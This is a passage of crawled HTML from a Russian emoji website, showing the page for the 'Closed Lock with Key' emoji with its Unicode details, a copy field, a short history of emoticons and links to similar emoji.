

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smile-emoji.ru/zakrytyj-zamok-s-klyuchom/
body_size: 14831
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link media="all" href="https://smile-emoji.ru/wp-content/cache/autoptimize/css/autoptimize_7cebfe639bac21ac443421c105ae95e2.css" rel="stylesheet" /><link media="print" href="https://smile-emoji.ru/wp-content/cache/autoptimize/css/autoptimize_3950ef1953883cc46c12ed28870e6767.css" rel="stylesheet" /><title>Смайлик эмодзи Закрытый замок с ключом &#128272; для ВК, Ватсапа, Инстаграма</title><meta name="description" content="Смайлы эмодзи Закрытый замок с ключом для Вконтакте, Ватсапа, Инстаграма и Твиттера. Копируй и вставляй эмодзи Закрытый замок с ключом в социальные сети и мессенджеры." /><meta name="robots" content="index, follow" /><meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://smile-emoji.ru/zakrytyj-zamok-s-klyuchom/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Смайлик эмодзи Закрытый замок с ключом &#128272; для ВК, Ватсапа, Инстаграма" /><meta property="og:description" content="Смайлы эмодзи Закрытый замок с ключом для Вконтакте, Ватсапа, Инстаграма и Твиттера. Копируй и вставляй эмодзи Закрытый замок с ключом в социальные сети и мессенджеры." /><meta property="og:url" content="https://smile-emoji.ru/zakrytyj-zamok-s-klyuchom/" /><meta property="og:site_name" content="Эмодзи" /><meta property="article:published_time" content="2020-06-22T21:04:20+00:00" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://smile-emoji.ru/#website","url":"https://smile-emoji.ru/","name":"\u042d\u043c\u043e\u0434\u0437\u0438","description":"\u0415\u0449\u0451 \u043e\u0434\u0438\u043d \u0441\u0430\u0439\u0442 \u043d\u0430 WordPress","potentialAction":[{"@type":"SearchAction","target":"https://smile-emoji.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://smile-emoji.ru/zakrytyj-zamok-s-klyuchom/#webpage","url":"https://smile-emoji.ru/zakrytyj-zamok-s-klyuchom/","name":"\u0421\u043c\u0430\u0439\u043b\u0438\u043a \u044d\u043c\u043e\u0434\u0437\u0438 \u0417\u0430\u043a\u0440\u044b\u0442\u044b\u0439 \u0437\u0430\u043c\u043e\u043a \u0441 \u043a\u043b\u044e\u0447\u043e\u043c &amp;#128272; \u0434\u043b\u044f \u0412\u041a, \u0412\u0430\u0442\u0441\u0430\u043f\u0430, \u0418\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c\u0430","isPartOf":{"@id":"https://smile-emoji.ru/#website"},"datePublished":"2020-06-22T21:04:20+00:00","dateModified":"2020-06-22T21:04:20+00:00","author":{"@id":"https://smile-emoji.ru/#/schema/person/9e11eb3df464e211fa97fff734213ac9"},"description":"\u0421\u043c\u0430\u0439\u043b\u044b \u044d\u043c\u043e\u0434\u0437\u0438 \u0417\u0430\u043a\u0440\u044b\u0442\u044b\u0439 \u0437\u0430\u043c\u043e\u043a \u0441 \u043a\u043b\u044e\u0447\u043e\u043c \u0434\u043b\u044f \u0412\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u0435, \u0412\u0430\u0442\u0441\u0430\u043f\u0430, \u0418\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c\u0430 \u0438 \u0422\u0432\u0438\u0442\u0442\u0435\u0440\u0430. \u041a\u043e\u043f\u0438\u0440\u0443\u0439 \u0438 \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0439 \u044d\u043c\u043e\u0434\u0437\u0438 \u0417\u0430\u043a\u0440\u044b\u0442\u044b\u0439 \u0437\u0430\u043c\u043e\u043a \u0441 \u043a\u043b\u044e\u0447\u043e\u043c \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0435\u0442\u0438 \u0438 \u043c\u0435\u0441\u0441\u0435\u043d\u0434\u0436\u0435\u0440\u044b.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://smile-emoji.ru/zakrytyj-zamok-s-klyuchom/"]}]},{"@type":["Person"],"@id":"https://smile-emoji.ru/#/schema/person/9e11eb3df464e211fa97fff734213ac9","name":"admin"}]}</script> <link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Эмодзи &raquo; Лента" href="https://smile-emoji.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Эмодзи &raquo; Лента комментариев" href="https://smile-emoji.ru/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel='https://api.w.org/' href='https://smile-emoji.ru/wp-json/' /><link rel="alternate" type="application/json+oembed" href="https://smile-emoji.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmile-emoji.ru%2Fzakrytyj-zamok-s-klyuchom%2F" /><link rel="alternate" type="text/xml+oembed" href="https://smile-emoji.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmile-emoji.ru%2Fzakrytyj-zamok-s-klyuchom%2F&#038;format=xml" /><link rel="icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-270x270.png" /> <script defer src="/wp-content/themes/nineteen-child/js/jquery/jquery-2.1.1.min.js"></script> <script defer src="/wp-content/themes/nineteen-child/js/bootstrap.min.js"></script> <script defer src="/wp-content/themes/nineteen-child/js/jquery/owl-carousel/owl.carousel.min.js"></script> <meta name="format-detection" content="telephone=no"/><meta name="format-detection" content="address=no"/><meta name="copyright" content="(c)"><meta name="referrer" content="no-referrer"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-title" content="smile-emoji.ru"><meta name="application-name" lang="ru" content="smile-emoji.ru"><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="smile-emoji.ru - смайлики и эмодзи"/><meta name="twitter:title" content=""><meta name="twitter:description" content=""/><meta name="twitter:creator" content="smile-emoji.ru"/><meta name="twitter:image:src" content="https://smile-emoji.ru/og-logo.jpg"/><meta name="twitter:image" content="https://smile-emoji.ru/og-logo.jpg" /><meta name="twitter:domain" content="smile-emoji.ru"/><meta property="og:image" content="https://smile-emoji.ru/og-logo.jpg"><link rel="apple-touch-icon" sizes="180x180" href="/touch-icon-iphone.png"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/touch-icon-iphone.png">  <script src="https://sdk.adlook.tech/inventory/core.js" async type="text/javascript"></script> </head><body class="post-template post-template-symbol-vk post-template-symbol-vk-php single single-post postid-2981 single-format-standard wp-embed-responsive singular image-filters-enabled"><header><div class="container"><div class="row"><div class="col-lg-3 col-md-12 logo_container"> <a href="/">Smile Emoji</a><p>Смайлы и эмодзи</p><div class="menu_mobile"> <svg viewBox="0 0 800 600"> <path d="M300,220 C300,220 520,220 540,220 C740,220 640,540 520,420 C440,340 300,200 300,200" id="top"></path> <path d="M300,320 L540,320" id="middle"></path> <path d="M300,210 C300,210 520,210 540,210 C740,210 640,530 520,410 C440,330 300,190 300,190" id="bottom" transform="translate(480, 320) scale(1, -1) translate(-480, -318) "></path> </svg></div></div><div class="col-lg-3 col-md-7 top_menu_container"><ul class="main_menu"><li class="has_child"><p>Категории</p><ul class="child_menu"><li><a href="/tekstovye-simvoly/">Текстовые символы</a></li><li><a href="/tablicza-simvolov/">Таблица символов</a></li><li><a href="/html-simvoly/">HTML символы</a></li><li><a href="/simvoly-i-smajly-dlya-instagram/">Символы и смайлы для инстаграм</a></li><li><a href="/nabory-smajlov/">Наборы смайлов</a></li><li><a href="/diskord/">Смайлы для дискорда</a></li><li><a href="/matematicheskie-simvoly/">Математические символы</a></li><li><a href="/simvoly-valyut/">Символы валют</a></li><li><a href="/graficheskie-simvoly/">Графические символы</a></li><li><a href="/simvoly-dlya-nika/">Символы для ника</a></li></ul></li><li class="has_child"> <a href="/smile-emoji-vk/">Смайлы для ВК</a><ul class="child_menu"><li><a href="/smile-emoji-vk/smajly/">Смайлы</a></li><li><a href="/smile-emoji-vk/kotiki/">Смайлики котиков</a></li><li><a href="/smile-emoji-vk/emoczii/">Эмодзи</a></li><li><a href="/smile-emoji-vk/zhivotnye/">Смайлы животных</a></li><li><a href="/smile-emoji-vk/eda-napitki/">Емодзи еды и напитков</a></li><li><a href="/smile-emoji-vk/igry/">Смайлики игр</a></li><li><a href="/smile-emoji-vk/sport/">Смайлы спорта</a></li></ul></li></ul></div><div class="col-lg-6 col-md-5"><form class="search_container" action="/"> <input type="text" id="top_search_input" name="s" placeholder="Введите название смайлика"> <button id="search_btn"><noscript><img src="/wp-content/uploads/site-images/lupa.svg" alt=""></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/lupa.svg" alt=""></button></form></div></div></div></header><div class="content_bg_page"><div class="container"><div class="row"><div class="col-lg-9 col-lg-9 main_info"><div class="seo_block single_block"><div class="row"><div class="col-lg-5"><div class="main_img_container_prod"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/m0oelojp.png" alt="Закрытый замок с ключом"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/m0oelojp.png" alt="Закрытый замок с ключом"></div></div></div><div class="col-lg-7"><h1>Смайл Закрытый замок с ключом</h1><p class="subtitle">Закрытый замок с ключом</p><p class="unicode_code">U+1F510</p><div class="prod_top_copy_block"><p>Нажмите, чтобы скопировать</p><div class="cont"> <input type="text" value="&#128272;" id="prod_copy"> <button onclick="copyFunction('prod_copy')"><noscript><img src="/wp-content/uploads/site-images/copy2.svg" alt="copy"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/copy2.svg" alt="copy"></button></div></div></div><div class="col-lg-12"><br></div></div></div><div class="seo_block single_block"><p class="title_2">Информация</p><div class="prod_info_tab_container"><ul class="tab_links"><li><a href="#main_tech" class="active">Техническая информация</a></li><li><a href="#codirovka" data-id="2981">Кодировка</a></li></ul><div class="prod_tabs"><div class="tab_single active" id="main_tech"><ul class="main_tech_list"><li class="html_code"><p>Код для ВК</p><p>&amp;128272;</p></li><li class="unicode"><p>Номер в Юникоде</p><p>U+1F510</p></li><li><p>Версия Юникода</p><p>6.0</p></li><li><p>Версия Emoji</p><p>1.0</p></li><li><p>Категория Юникод</p><p>Miscellaneous Symbols and Pictographs</p></li><li><p>Подкатегория Юникод</p><p>User Interface Symbols</p></li><li><p>Диапазон Юникод</p><p>1F300–1F5FF</p></li><li><p>Добавлен в Юникод</p><p>начиная с iOS 5.1</p></li><li><p>Шорткод</p><p>:closed_lock_with_key:</p></li><li><p>Английское название</p><p>Closed Lock with Key (Locked with Key)</p></li></ul></div><div class="tab_single" id="prod_descr"></div><div class="tab_single" id="codirovka"></div><div class="tab_single" id="primechanie"></div><div class="tab_single" id="shift_jis"></div><div class="tab_single" id="smile_history"></div></div></div></div><div class="seo_block single_block"><p class="title_2">Описание</p><p>Здесь вы можете копировать смайлик эмодзи Закрытый замок с ключом для социальных сетей, таких как Вконтакте, Facebook, Одноклассники, Инстаграм и Tik-Tok, а также для мессенджеров WhatsApp, Telegram и Viber.</p><p>В наше время без смайликов невозможно представить ни одну личную переписку, дискуссию на полях форумов, блогов и социальных сетей. Большое число разновидностей смайлов может передать многогранную палитру эмоционального состояния человека.</p><p>По свидетельству экспертов смайлики появились в электронном формате  благодаря стараниям ученого Скотта Фалмана (из университета Карнеги-Меллон). Именно он создал целевое письмо, которое стало отправной точкой использования смайликов (в форме двоеточий, тире или скобок) для размещения на информационных досках в рамках университета.</p></div><div class="seo_block single_block"><p class="title_2">Emoji</p><div id="emoji_show_carousel" class="owl-carousel emoji_show_carousel"><div class="item"><div class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/03021b114da4f85b3d3fd85714777ce6.png" title=" ВКонтакте " alt=" ВКонтакте "></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/03021b114da4f85b3d3fd85714777ce6.png" title=" ВКонтакте " alt=" ВКонтакте "></div><span> ВКонтакте </span></div></div><div class="item"><div class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/6ad2c75a68a50ff2fce12d9f2c88f026.png" title=" Apple/iOS " alt=" Apple/iOS "></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/6ad2c75a68a50ff2fce12d9f2c88f026.png" title=" Apple/iOS " alt=" Apple/iOS "></div><span> Apple/iOS </span></div></div><div class="item"><div class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/2cc31cc4b2207c211aefd6440d8a3213.png" title=" Twitter " alt=" Twitter "></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/2cc31cc4b2207c211aefd6440d8a3213.png" title=" Twitter " alt=" Twitter "></div><span> Twitter </span></div></div><div class="item"><div class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/70599962b42bcdfd64bcc5e9f96b26b4.png" title=" Google " alt=" Google "></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/70599962b42bcdfd64bcc5e9f96b26b4.png" title=" Google " alt=" Google "></div><span> Google </span></div></div></div></div><div class="seo_block single_block"><p class="title_2">Похожие смайлы</p><div id="emoji_similar_carousel" class="owl-carousel emoji_show_carousel"><div class="item"> <a href="https://smile-emoji.ru/ognetushitel/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/y4xvzqfo.png" title="Огнетушитель" alt="Огнетушитель"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/y4xvzqfo.png" title="Огнетушитель" alt="Огнетушитель"></div><p>Смайлик Огнетушитель</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/vhodyashhij-vyzov/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/criinoss.png" title="Входящий вызов" alt="Входящий вызов"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/criinoss.png" title="Входящий вызов" alt="Входящий вызов"></div><p>Смайлик Входящий вызов</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/tiho/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/pqou1jly.png" title="Тихо" alt="Тихо"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/pqou1jly.png" title="Тихо" alt="Тихо"></div><p>Смайлик Тихо</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/korzina/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/cg4nerun.png" title="Корзина" alt="Корзина"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/cg4nerun.png" title="Корзина" alt="Корзина"></div><p>Смайлик Корзина</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/gromkogovoritel/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ivqemp51.png" title="Громкоговоритель" alt="Громкоговоритель"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ivqemp51.png" title="Громкоговоритель" alt="Громкоговоритель"></div><p>Смайлик Громкоговоритель</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/papka-dlya-fajlov/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/h2ssmzlt.png" title="Папка для файлов" alt="Папка для файлов"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/h2ssmzlt.png" title="Папка для файлов" alt="Папка для файлов"></div><p>Смайлик Папка для файлов</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/krossovki/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/fun5amjg.png" title="Кроссовки" alt="Кроссовки"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/fun5amjg.png" title="Кроссовки" alt="Кроссовки"></div><p>Смайлик Кроссовки</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/slajder/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/xzrc1fjd.png" title="Слайдер" alt="Слайдер"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/xzrc1fjd.png" title="Слайдер" alt="Слайдер"></div><p>Смайлик Слайдер</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/radio/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/snqjantk.png" title="Радио" alt="Радио"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/snqjantk.png" title="Радио" alt="Радио"></div><p>Смайлик Радио</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/zatkrytyj-pochtovyj-yashhik-s-podnyatym-flazhkom/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ulixod4q.png" title="Заткрытый почтовый ящик с поднятым флажком" alt="Заткрытый почтовый ящик с поднятым флажком"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ulixod4q.png" title="Заткрытый почтовый ящик с поднятым флажком" alt="Заткрытый почтовый ящик с поднятым флажком"></div><p>Смайлик Заткрытый почтовый ящик с поднятым флажком</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/dvd/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/w33z2gfo.png" title="DVD" alt="DVD"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/w33z2gfo.png" title="DVD" alt="DVD"></div><p>Смайлик DVD</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/zakladki/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/kkrdlwow.png" title="Закладки" alt="Закладки"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/kkrdlwow.png" title="Закладки" alt="Закладки"></div><p>Смайлик Закладки</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/zelenaya-kniga/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/vj3r5jct.png" title="Зеленая книга" alt="Зеленая книга"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/vj3r5jct.png" title="Зеленая книга" alt="Зеленая книга"></div><p>Смайлик Зеленая книга</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/shlyapka/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ixzv0fyb.png" title="Шляпка" alt="Шляпка"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ixzv0fyb.png" title="Шляпка" alt="Шляпка"></div><p>Смайлик Шляпка</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/klaviatura/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/sg3g5rdb.png" title="Клавиатура" alt="Клавиатура"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/sg3g5rdb.png" title="Клавиатура" alt="Клавиатура"></div><p>Смайлик Клавиатура</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/sigareta/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/jlze3ikd.png" title="Сигарета" alt="Сигарета"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/jlze3ikd.png" title="Сигарета" alt="Сигарета"></div><p>Смайлик Сигарета</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/czep/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/y1yiu11j.png" title="Цепь" alt="Цепь"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/y1yiu11j.png" title="Цепь" alt="Цепь"></div><p>Смайлик Цепь</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/kanczelyarskaya-knopka-s-sharikom/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/xatmtww5.png" title="Канцелярская кнопка с шариком" alt="Канцелярская кнопка с шариком"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/xatmtww5.png" title="Канцелярская кнопка с шариком" alt="Канцелярская кнопка с шариком"></div><p>Смайлик Канцелярская кнопка с шариком</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/ochki-dlya-plavaniya/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/s2wgfk2z.png" title="Очки для плавания" alt="Очки для плавания"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/s2wgfk2z.png" title="Очки для плавания" alt="Очки для плавания"></div><p>Смайлик Очки для плавания</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/sinyaya-kniga/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/0ve3ntsb.png" title="Синяя книга" alt="Синяя книга"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/0ve3ntsb.png" title="Синяя книга" alt="Синяя книга"></div><p>Смайлик Синяя книга</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/gubka/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/o5uf3uvg.png" title="Губка" alt="Губка"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/o5uf3uvg.png" title="Губка" alt="Губка"></div><p>Смайлик Губка</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/perevaya-ruchka/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/nf5llupj.png" title="Перьевая ручка" alt="Перьевая ручка"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/nf5llupj.png" title="Перьевая ручка" alt="Перьевая ручка"></div><p>Смайлик Перьевая ручка</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/botinok/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/xmeehpz3.png" title="Ботинок" alt="Ботинок"></noscript><img class="lazyload" 